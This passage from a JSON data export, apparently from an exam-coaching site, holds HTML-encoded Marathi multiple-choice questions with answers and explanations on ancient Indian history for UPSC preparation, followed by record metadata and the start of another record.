\u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u0940 \u0935\u094d\u092f\u0915\u094d\u0924\u0940 \u0939\u094b\u0924\u0940. &lsquo;\u0930\u0918\u0941\u0935\u0902\u0936&rsquo;, &lsquo;\u0915\u0941\u092e\u093e\u0930\u0938\u0902\u092d\u0935&rsquo;, &lsquo;\u090b\u0924\u0941\u0938\u0902\u0939\u093e\u0930&rsquo; \u0906\u0923\u093f &lsquo;\u092e\u0947\u0918\u0926\u0942\u0924&rsquo; \u092f\u093e\u0938\u093e\u0930\u0916\u0940 \u092e\u0939\u093e\u0915\u093e\u0935\u094d\u092f\u0947 \u0924\u094d\u092f\u093e\u0928\u0947 \u0932\u093f\u0939\u093f\u0932\u0940. \u0926\u093e\u0930\u093f\u0926\u094d\u0930\u095f-\u091a\u093e\u0930\u0941\u0926\u0924\u094d\u0924 \u0939\u0947 \u0928\u093e\u091f\u0915 \u0915\u093e\u0932\u093f\u0926\u093e\u0938 \u092f\u093e\u0928\u0947 \u0932\u093f\u0939\u093f\u0932\u0947\u0932\u0947 \u0928\u0938\u0942\u0928 \u092d\u093e\u0938 \u092f\u093e\u0928\u0947 \u0932\u093f\u0939\u093f\u0932\u0947 \u0906\u0939\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">*&nbsp;&nbsp;&nbsp; \u092a\u094d\u0930. \u0969) \u092e\u094c\u0930\u094d\u092f \u0935 \u0917\u0941\u092a\u094d\u0924 \u0930\u093e\u091c\u094d\u092f\u0935\u094d\u092f\u0935\u0938\u094d\u0925\u093e\u0902\u092e\u0927\u0940\u0932 \u092b\u0930\u0915\u093e\u0902\u092c\u093e\u092c\u0924 \u0916\u093e\u0932\u0940\u0932\u092a\u0948\u0915\u0940 \u0915\u0941\u0920\u0932\u0947 \u0935\u093f\u0927\u093e\u0928 \u092f\u094b\u0917\u094d\u092f \u0928\u093e\u0939\u0940?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0905) \u092e\u094c\u0930\u094d\u092f\u093e\u0928\u0940 \u0906\u092a\u0932\u094d\u092f\u093e\u0915\u0930\u093f\u0924\u093e \u092e\u0939\u093e\u0930\u093e\u091c\u093e\u0927\u093f\u0930\u093e\u091c \u0939\u0947 \u0928\u093e\u092e\u093e\u092d\u093f\u0927\u093e\u0928 \u0918\u0947\u0924\u0932\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092c) \u092e\u094c\u0930\u094d\u092f \u0935\u094d\u092f\u0935\u0938\u094d\u0925\u0947\u092e\u0927\u094d\u092f\u0947 \u0928\u094b\u0915\u0930\u0936\u093e\u0939\u0940 \u0935\u094d\u092f\u0935\u0938\u094d\u0925\u093e \u092e\u094b\u0920\u095f\u093e \u092a\u094d\u0930\u092e\u093e\u0923\u093e\u0924 \u0939\u094b\u0924\u0940. \u0924\u0930 \u0917\u0941\u092a\u094d\u0924 \u0930\u093e\u091c\u094d\u092f\u0935\u094d\u092f\u0935\u0938\u094d\u0925\u0947\u0924 \u0928\u094b\u0915\u0930\u0936\u093e\u0939\u0940\u092e\u0927\u094d\u092f\u0947 \u0918\u091f \u091d\u093e\u0932\u0940 \u0939\u094b\u0924\u0940.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0915) \u092e\u094c\u0930\u094d\u092f \u0915\u093e\u0933\u093e\u0924 \u090f\u0916\u093e\u0926\u0940 \u0935\u094d\u092f\u0915\u094d\u0924\u0940 \u091c\u093f\u0935\u0902\u0924 \u0905\u0938\u0947\u092a\u0930\u094d\u092f\u0902\u0924\u091a \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u0905\u0927\u093f\u0915\u093e\u0931\u094d\u092f\u093e\u0902\u091a\u0940 \u0928\u093f\u092f\u0941\u0915\u094d\u0924\u0940 \u0905\u092c\u093e\u0927\u093f\u0924 \u0905\u0938\u0947. \u0924\u0930 \u0917\u0941\u092a\u094d\u0924 \u0915\u093e\u0933\u093e\u0924 \u0905\u0927\u093f\u0915\u093e\u0931\u094d\u092f\u093e\u0902\u091a\u0940 \u0935\u093e\u0930\u0938\u093e\u0939\u0915\u094d\u0915\u093e\u092a\u094d\u0930\u092e\u093e\u0923\u0947 \u0928\u0947\u092e\u0923\u0942\u0915 \u0939\u094b\u0908.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0921) \u092e\u094c\u0930\u094d\u092f \u0930\u093e\u091c\u094d\u092f\u0915\u0930\u094d\u0924\u094d\u092f\u093e\u0902\u0928\u0940 \u0905\u0930\u094d\u0928\u093f\u092c\u0927 \u0938\u0924\u094d\u0924\u093e \u0909\u092a\u092d\u094b\u0917\u0932\u0940. \u0924\u0930 \u0938\u093e\u092e\u0902\u0924\u0935\u094d\u092f\u0935\u0938\u094d\u0925\u0947\u092e\u0941\u0933\u0947 \u0917\u0941\u092a\u094d\u0924\u093e\u0902\u091a\u0940 \u0938\u0924\u094d\u0924\u093e \u092e\u0930\u094d\u092f\u093e\u0926\u093f\u0924 \u0930\u093e\u0939\u093f\u0932\u0940.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0909\u0924\u094d\u0924\u0930 : \u0905) \u092b\u0915\u094d\u0924 \u092a\u0939\u093f\u0932\u0947 \u0935\u093f\u0927\u093e\u0928 \u091a\u0941\u0915\u0940\u091a\u0947 \u0906\u0939\u0947. \u092e\u094c\u0930\u094d\u092f\u093e\u0928\u0940 \u0928\u0935\u094d\u0939\u0947 \u0924\u0930 \u0917\u0941\u092a\u094d\u0924\u093e\u0902\u0928\u0940 \u092e\u0939\u093e\u0930\u093e\u091c\u093e\u0927\u093f\u0930\u093e\u091c, \u092a\u0930\u092e\u0947\u0936\u094d\u0935\u0930, \u092a\u0930\u092e\u092d\u091f\u094d\u091f\u093e\u0930\u0915 \u092f\u093e\u0938\u093e\u0930\u0916\u0940 \u092c\u093f\u0930\u0941\u0926\u0947 \u0906\u092a\u0932\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0918\u0947\u0924\u0932\u0940.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u094d\u0930. \u096a) \u0917\u0941\u092a\u094d\u0924 \u0915\u093e\u0933\u093e\u0924\u0940\u0932 \u092a\u094d\u0930\u0936\u093e\u0938\u0915\u0940\u092f \u0935\u093f\u092d\u093e\u091c\u0928\u093e\u092c\u093e\u092c\u0924 \u0916\u093e\u0932\u0940\u0932\u092a\u0948\u0915\u0940 \u0915\u0941\u0920\u0932\u093e \u0915\u094d\u0930\u092e \u092f\u094b\u0917\u094d\u092f \u0906\u0939\u0947 ?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u0930\u094d\u092f\u093e\u092f :<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0905) \u0935\u093f\u0937\u092f-\u092d\u0941\u0915\u094d\u0924\u0940-\u0935\u093f\u0925\u0940-\u0917\u094d\u0930\u093e\u092e<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092c) \u0935\u093f\u0925\u0940-\u092d\u0941\u0915\u094d\u0924\u0940-\u0935\u093f\u0937\u092f-\u0917\u094d\u0930\u093e\u092e<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0915) \u092d\u0941\u0915\u094d\u0924\u0940-\u0935\u093f\u0937\u092f-\u0935\u093f\u0925\u0940-\u0917\u094d\u0930\u093e\u092e<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0921) \u092d\u0941\u0915\u094d\u0924\u0940-\u0935\u093f\u0925\u0940-\u0935\u093f\u0937\u092f-\u0917\u094d\u0930\u093e\u092e<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0909\u0924\u094d\u0924\u0930 : \u0915) \u092d\u0941\u0915\u094d\u0924\u0940-\u0935\u093f\u0937\u092f-\u0935\u093f\u0925\u0940-\u0917\u094d\u0930\u093e\u092e<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0938\u094d\u092a\u0937\u094d\u091f\u0940\u0915\u0930\u0923 : \u0917\u0941\u092a\u094d\u0924 \u0938\u093e\u092e\u094d\u0930\u093e\u091c\u094d\u092f \u092d\u0941\u0915\u094d\u0924\u0940\u0902\u092e\u0927\u094d\u092f\u0947 \u0935\u093f\u092d\u093e\u0917\u0932\u0947\u0932\u0947 \u0939\u094b\u0924\u0947. \u092a\u094d\u0930\u0924\u094d\u092f\u0947\u0915 \u092d\u0941\u0915\u094d\u0924\u0940 \u0909\u092a\u0930\u093f\u0915\u093e\u091a\u094d\u092f\u093e \u0928\u093f\u092f\u0902\u0924\u094d\u0930\u0923\u093e\u0916\u093e\u0932\u0940 \u0939\u094b\u0924\u0940. \u092d\u0941\u0915\u094d\u0924\u0940\u0902\u091a\u0947 \u0935\u093f\u092d\u093e\u091c\u0928 \u0935\u093f\u0937\u092f\u093e\u0902\u092e\u0927\u094d\u092f\u0947 \u0915\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947 \u0939\u094b\u0924\u0947. \u0935\u093f\u0937\u092f\u093e\u0902\u091a\u0947 \u0935\u093f\u092d\u093e\u091c\u0928 \u0935\u093f\u0925\u0940\u0902\u092e\u0927\u094d\u092f\u0947 \u0915\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947 \u0939\u094b\u0924\u0947. \u0935\u093f\u0925\u0940 \u0917\u093e\u0935\u093e\u0902\u092e\u0927\u094d\u092f\u0947 \u0935\u093f\u092d\u093e\u0917\u0932\u0947\u0932\u094d\u092f\u093e \u0939\u094b\u0924\u094d\u092f\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u094d\u0930. \u096b) \u0915\u093e\u0902\u0938\u094d\u092f\u092a\u093e\u0937\u093e\u0923 \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940\u0938\u0902\u0926\u0930\u094d\u092d\u093e\u0924 \u0916\u093e\u0932\u0940\u0932\u092a\u0948\u0915\u0940 \u0915\u0941\u0920\u0932\u0940 \u0935\u093f\u0927\u093e\u0928\u0947 \u092f\u094b\u0917\u094d\u092f \u0906\u0939\u0947\u0924?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0967) &nbsp; \u0915\u093e\u0902\u0938\u094d\u092f\u092a\u093e\u0937\u093e\u0923 \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940 \u0935\u093e\u092f\u0935\u094d\u092f \u092d\u093e\u0930\u0924 \u0906\u0923\u093f \u0917\u0902\u0917\u0947\u091a\u094d\u092f\u093e \u0916\u094b\u0931\u094d\u092f\u093e\u092a\u0941\u0930\u0924\u0940\u091a \u092e\u0930\u094d\u092f\u093e\u0926\u093f\u0924 \u0939\u094b\u0924\u0940.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0968) &nbsp; \u0926\u0917\u0921 \u0906\u0923\u093f \u0924\u093e\u0902\u092c\u094d\u092f\u093e\u091a\u094d\u092f\u093e \u0939\u0924\u094d\u092f\u093e\u0930\u093e\u0902\u0928\u0940 \u0913\u0933\u0916\u0932\u093e \u091c\u093e\u0923\u093e\u0930\u093e \u0939\u093e \u0917\u094d\u0930\u093e\u092e\u0938\u092e\u093e\u091c \u0939\u094b\u0924\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0969) &nbsp; \u0924\u094d\u092f\u093e\u0902\u091a\u0940 \u0905\u0930\u094d\u0925\u0935\u094d\u092f\u0935\u0938\u094d\u0925\u093e \u092a\u0942\u0930\u094d\u0923\u0924: \u0936\u0947\u0924\u0940\u0935\u0930 \u0906\u0927\u093e\u0930\u0932\u0947\u0932\u0940 \u0939\u094b\u0924\u0940.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u096a) &nbsp;&nbsp;\u0924\u0947 \u092d\u093e\u091c\u0932\u0947\u0932\u094d\u092f\u093e \u0935\u093f\u091f\u093e\u0902\u091a\u094d\u092f\u093e \u0918\u0930\u093e\u0924 \u0930\u093e\u0939\u093e\u0924.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u0930\u094d\u092f\u093e\u092f :<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0967) \u0967,\u0968,\u0969&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; \u092c) \u0969,\u096a<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0915) \u0968,\u0969&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; \u0921) \u092f\u093e\u092a\u0948\u0915\u0940 \u0928\u093e\u0939\u0940.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0909\u0924\u094d\u0924\u0930 : \u0921) \u0935\u0930\u0940\u0932\u092a\u0948\u0915\u0940 \u0928\u093e\u0939\u0940.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0938\u094d\u092a\u0937\u094d\u091f\u0940\u0915\u0930\u0923 : \u0915\u093e\u0902\u0938\u094d\u092f\u092a\u093e\u0937\u093e\u0923 \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940\u0938\u0902\u0926\u0930\u094d\u092d\u093e\u0924 \u0915\u0947\u0932\u0947\u0932\u0940 \u0938\u0930\u094d\u0935 \u0935\u093f\u0927\u093e\u0928\u0947 \u091a\u0941\u0915\u0940\u091a\u0940 \u0906\u0939\u0947\u0924. \u0926\u0947\u0936\u093e\u091a\u094d\u092f\u093e \u0909\u0924\u094d\u0924\u0930, \u092a\u0936\u094d\u091a\u093f\u092e, \u092e\u0927\u094d\u092f, \u092a\u0942\u0930\u094d\u0935 \u0906\u0923\u093f \u0926\u0915\u094d\u0937\u093f\u0923 \u092d\u093e\u0917\u093e\u0924 \u092f\u093e \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940\u091a\u0947 \u092a\u0941\u0930\u093e\u0935\u0947 \u0906\u0922\u0933\u0932\u0947 \u0906\u0939\u0947\u0924. \u0932\u094b\u0939 \u0906\u0923\u093f \u0924\u093e\u0902\u092c\u094d\u092f\u093e\u091a\u094d\u092f\u093e \u0939\u0924\u094d\u092f\u093e\u0930\u093e\u0902\u0928\u0940 \u0913\u0933\u0916\u0932\u093e \u091c\u093e\u0923\u093e\u0930\u093e \u0939\u093e \u0917\u094d\u0930\u093e\u092e\u0938\u092e\u093e\u091c \u0939\u0921\u092a\u094d\u092a\u093e \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940\u0936\u0940 \u0938\u093e\u0927\u0930\u094d\u092e\u094d\u092f \u0928\u0938\u0923\u093e\u0930\u093e \u0938\u092e\u093e\u091c \u0939\u094b\u0924\u093e. \u0924\u094d\u092f\u093e\u0902\u091a\u0940 \u0905\u0930\u094d\u0925\u0935\u094d\u092f\u0935\u0938\u094d\u0925\u093e \u0939\u0921\u092a\u094d\u092a\u093e \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940\u092a\u094d\u0930\u092e\u093e\u0923\u0947 \u092a\u0942\u0930\u094d\u0923\u0924: \u0936\u0947\u0924\u0940\u0935\u0930 \u0906\u0927\u093e\u0930\u0932\u0947\u0932\u0940 \u0928\u0935\u094d\u0939\u0924\u0940. \u0924\u0930 \u0928\u093f\u0930\u094d\u0935\u093e\u0939\u093e\u092a\u0941\u0930\u0924\u094d\u092f\u093e \u0936\u0947\u0924\u0940\u0935\u0930 \u0939\u094b\u0924\u0940. \u0924\u094d\u092f\u093e\u0902\u091a\u0940 \u0918\u0930\u0947 \u0906\u092f\u0924\u093e\u0915\u0943\u0924\u0940 \u0906\u0923\u093f \u0917\u094b\u0932\u093e\u0915\u093e\u0930 \u0905\u0938\u0942\u0928 \u0924\u0940 \u092e\u093e\u0924\u0940\u091a\u094d\u092f\u093e \u092d\u093f\u0902\u0924\u0940 \u0935 \u0917\u0935\u0924\u093e\u091a\u094d\u092f\u093e \u091b\u092a\u0930\u093e\u0902\u0928\u0940 \u092c\u0928\u0932\u0947\u0932\u0940 \u0939\u094b\u0924\u0940.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u094d\u0930. \u096c) \u0938\u093e\u0924\u0935\u093e\u0939\u0928 \u0930\u093e\u091c\u0935\u091f\u0940\u092c\u093e\u092c\u0924 \u0916\u093e\u0932\u0940\u0932\u092a\u0948\u0915\u0940 \u0915\u0941\u0920\u0932\u0940 \u0935\u093f\u0927\u093e\u0928\u0947 \u092f\u094b\u0917\u094d\u092f \u0906\u0939\u0947\u0924?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0967) &nbsp; \u0938\u093e\u0924\u0935\u093e\u0939\u0928 \u0930\u093e\u091c\u0935\u091f \u092e\u093e\u0924\u0943\u092a\u094d\u0930\u0927\u093e\u0928 \u0938\u093e\u092e\u093e\u091c\u093f\u0915 \u0935\u094d\u092f\u0935\u0938\u094d\u0925\u0947\u0915\u0921\u0947 \u0928\u093f\u0930\u094d\u0926\u0947\u0936 \u0915\u0930\u0924\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0968) \u092a\u0917\u093e\u0930\u093e\u091a\u094d\u092f\u093e \u092c\u0926\u0932\u094d\u092f\u093e\u0924 \u0938\u093e\u0924\u0935\u093e\u0939\u0928\u093e\u0902\u0928\u0940 \u0906\u092a\u0932\u094d\u092f\u093e \u0905\u0927\u093f\u0915\u093e\u0931\u094d\u092f\u093e\u0902\u0928\u093e \u092e\u094b\u0920\u095f\u093e \u092a\u094d\u0930\u092e\u093e\u0923\u093e\u0935\u0930 \u091c\u092e\u093f\u0928\u0940 \u0926\u093f\u0932\u094d\u092f\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0969) \u0905\u091c\u093f\u0902\u0920\u093e \u0935 \u0935\u0947\u0930\u0941\u0933\u091a\u094d\u092f\u093e \u0932\u0947\u0923\u094d\u092f\u093e\u0902\u0928\u093e \u0938\u093e\u0924\u0935\u093e\u0939\u0928\u093e\u0902\u0928\u0940 \u0906\u0936\u094d\u0930\u092f \u0926\u093f\u0932\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u096a) &nbsp; \u0938\u093e\u0924\u0935\u093e\u0939\u0928\u093e\u0902\u091a\u0947 \u0938\u0930\u094d\u0935 \u0936\u093f\u0932\u093e\u0932\u0947\u0916 \u092a\u094d\u0930\u093e\u0915\u0943\u0924 \u092d\u093e\u0937\u093e \u0935 \u092c\u094d\u0930\u093e\u0939\u094d\u092e\u0940 \u0932\u093f\u092a\u0940\u0924 \u0906\u0939\u0947\u0924.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u096b) &nbsp; \u0938\u093e\u0924\u0935\u093e\u0939\u0928 \u0930\u093e\u091c\u093e \u0939\u0932 \u092f\u093e\u0928\u0947 \u0917\u093e\u0925\u093e\u0938\u092a\u094d\u0924\u0936\u0924\u0940\/\u0917\u093e\u0925\u093e\u0938\u0924\u094d\u0924\u093e\u0938\u093e\u0908 \u0939\u093e \u092a\u094d\u0930\u093e\u0915\u0943\u0924 \u092d\u093e\u0937\u0947\u0924\u0940\u0932 \u0917\u094d\u0930\u0902\u0925 \u0932\u093f\u0939\u093f\u0932\u094d\u092f\u093e\u091a\u0947 \u092e\u093e\u0928\u0932\u0947 \u091c\u093e\u0924\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u0930\u094d\u092f\u093e\u092f :<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0905) \u0967,\u0969,\u096a,\u096b&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; \u092c) \u0967,\u096a,\u096b<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0915) \u0967,\u0968,\u096b&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; \u0921) \u0938\u0930\u094d\u0935 \u092f\u094b\u0917\u094d\u092f \u0906\u0939\u0947\u0924.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0909\u0924\u094d\u0924\u0930 : \u092c) \u0967,\u096a,\u096b<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0938\u094d\u092a\u0937\u094d\u091f\u0940\u0915\u0930\u0923 : \u0926\u0941\u0938\u0930\u0947 \u0935\u093f\u0927\u093e\u0928 \u091a\u0941\u0915\u0940\u091a\u0947 \u0906\u0939\u0947. \u092c\u094d\u0930\u093e\u0939\u094d\u092e\u0923 \u0935 \u092c\u094c\u0926\u094d\u0927 \u092d\u093f\u0915\u094d\u0916\u0942\u0902\u0928\u093e \u0915\u0930\u092e\u0941\u0915\u094d\u0924 \u091c\u092e\u093f\u0928\u0940 \u0926\u0947\u0923\u094d\u092f\u093e\u091a\u0940 \u092a\u094d\u0930\u0925\u093e \u0938\u093e\u0924\u0935\u093e\u0939\u0928\u093e\u0902\u0928\u0940 \u0938\u0941\u0930\u0942 \u0915\u0947\u0932\u0940. \u092a\u0930\u0902\u0924\u0941 \u0905\u0927\u093f\u0915\u093e\u0931\u094d\u092f\u093e\u0902\u0928\u093e \u092a\u0917\u093e\u0930\u093e\u091a\u094d\u092f\u093e \u092c\u0926\u0932\u094d\u092f\u093e\u0924 \u091c\u092e\u093f\u0928\u0940 \u0926\u0947\u0923\u094d\u092f\u093e\u091a\u0940 \u092a\u094d\u0930\u0925\u093e \u0917\u0941\u092a\u094d\u0924\u0915\u093e\u0933\u093e\u0924 \u0938\u0941\u0930\u0942 \u091d\u093e\u0932\u0940. \u0917\u0941\u092a\u094d\u0924 \u0915\u093e\u0933\u093e\u0928\u0902\u0924\u0930 \u092f\u093e \u092a\u094d\u0930\u0925\u0947\u091a\u093e \u0935\u093f\u0938\u094d\u0924\u093e\u0930 \u091d\u093e\u0932\u093e. \u0924\u093f\u0938\u0930\u0947 \u0935\u093f\u0927\u093e\u0928\u0939\u0940 \u091a\u0941\u0915\u0940\u091a\u0947 \u0906\u0939\u0947. \u0938\u093e\u0924\u0935\u093e\u0939\u0928\u093e\u0902\u0928\u0940 \u0915\u093e\u0930\u094d\u0932\u093e, \u092d\u093e\u091c\u0947, \u0905\u092e\u0930\u093e\u0935\u0924\u0940, \u0928\u093e\u0917\u093e\u0930\u094d\u091c\u0941\u0928\u0915\u094b\u0902\u0921\u093e \u0907\u0925\u0932\u094d\u092f\u093e \u0932\u0947\u0923\u094d\u092f\u093e\u0902\u0928\u093e \u0906\u0936\u094d\u0930\u092f \u0926\u093f\u0932\u093e. \u0905\u091c\u093f\u0902\u0920\u093e \u0935 \u0935\u0947\u0930\u0941\u0933\u0928\u0902\u0924\u0930\u091a\u094d\u092f\u093e \u0915\u093e\u0933\u093e\u0924\u0940\u0932 \u0906\u0939\u0947\u0924.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u094d\u0930. \u096d) \u092e\u0902\u0926\u093f\u0930 \u0935\u093e\u0938\u094d\u0924\u0941\u0915\u0932\u0947\u0924\u0940\u0932 \u092a\u0902\u091a\u093e\u092f\u0924\u0928 \u0936\u0948\u0932\u0940 \u0938\u0917\u0933\u094d\u092f\u093e\u0924 \u0905\u0917\u094b\u0926\u0930\u091a\u0947 \u0909\u0926\u093e\u0939\u0930\u0923 \u0916\u093e\u0932\u0940\u0932\u092a\u0948\u0915\u0940 \u0915\u094b\u0923\u0924\u0947?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u0930\u094d\u092f\u093e\u092f :<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0905) \u0926\u0936\u093e\u0935\u0924\u093e\u0930 \u092e\u0902\u0926\u093f\u0930<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092c) \u0915\u093e\u0902\u0921\u0930\u0940\u092f \u092e\u0939\u093e\u0926\u0947\u0935 \u092e\u0902\u0926\u093f\u0930<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0915) \u0932\u093f\u0902\u0917\u0930\u093e\u091c \u092e\u0902\u0926\u093f\u0930<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0921) \u092e\u0939\u093e\u092c\u094b\u0927\u0940 \u092e\u0902\u0926\u093f\u0930<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0909\u0924\u094d\u0924\u0930 : \u0905) \u0926\u0936\u093e\u0935\u0924\u093e\u0930 \u092e\u0902\u0926\u093f\u0930<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0938\u094d\u092a\u0937\u094d\u091f\u0940\u0915\u0930\u0923 : \u092a\u0902\u091a\u093e\u092f\u0924\u0928 \u0936\u0948\u0932\u0940\u091a\u094d\u092f\u093e \u092e\u0902\u0926\u093f\u0930\u093e\u0924 \u092e\u0941\u0916\u094d\u092f \u0917\u093e\u092d\u093e\u0930\u093e \u091a\u093e\u0930 \u0909\u092a\u0917\u093e\u092d\u093e\u0931\u094d\u092f\u093e\u0902\u0928\u0940 \u0935\u0947\u0922\u0932\u0947\u0932\u093e \u0905\u0938\u0924\u094b. \u0926\u093f\u0932\u0947\u0932\u0947 \u0938\u0917\u0933\u0947 \u092a\u0930\u094d\u092f\u093e\u092f \u0939\u0947 \u0926\u0936\u093e\u0935\u0924\u093e\u0930 \u0936\u0948\u0932\u0940\u091a\u0940 \u0909\u0926\u093e\u0939\u0930\u0923\u0947 \u0906\u0939\u0947\u0924. \u092a\u0930\u0902\u0924\u0941 \u0926\u0947\u0935\u0917\u0922\u091a\u0947 \u0926\u0936\u093e\u0935\u0924\u093e\u0930 \u092e\u0902\u0926\u093f\u0930 \u0939\u0947 \u092f\u093e \u0936\u0948\u0932\u0940\u091a\u0947 \u0938\u0917\u0933\u094d\u092f\u093e\u0924 \u0938\u0941\u0930\u0941\u0935\u093e\u0924\u0940\u091a\u0947 \u0909\u0926\u093e\u0939\u0930\u0923 \u0906\u0939\u0947.<\/span><\/span><\/p>\r\n",
            "CreatedAt": "2019-05-05 06:57:00",
            "Image": "https:\/\/reliableacademy.com\/assets\/images\/study_material\/study_material\/122a396c32da63456fffe15761d5b2cee69.jpg",
            "Slug": "\u092a\u094d\u0930\u0936\u094d\u0928\u0935\u0947\u0927-\u092f\u0942\u092a\u0940\u090f\u0938\u0938\u0940-\u092a\u094d\u0930\u093e\u091a\u0940\u0928-\u0935-\u092e\u0927\u094d\u092f\u092f\u0941\u0917\u0940\u0928-\u092d\u093e\u0930\u0924"
        },
        {
            "Id": "984",
            "Category_name": "UPSC-NDA-CDS",
            "Category_id": "2",
            "Subcategory_name": "History",
            "SubCategoryId": "40",
